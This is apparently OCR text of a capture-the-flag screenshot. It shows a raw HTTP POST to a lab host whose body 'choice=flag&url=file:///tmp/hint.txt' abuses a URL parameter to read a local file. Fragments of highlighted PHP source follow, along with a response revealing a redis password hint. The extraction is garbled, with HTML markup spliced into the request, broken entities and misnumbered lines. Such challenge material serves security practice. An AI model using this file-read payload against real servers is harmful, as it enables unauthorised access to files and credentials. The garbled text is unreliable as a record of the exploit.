 1 POST / HTTP/1.1
2 Host: 172.10.0.3:10084
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 36
1
2 choice=flag&url=file:///tmp/hint.txt
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
p;exit(
</span>
<span style="color: #DD0000">
"input&nbsp;your&nbsp;choice"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
</span>
12 </code>
my redis password is : boogipop_is_a_webdog
13 Good Luck!
14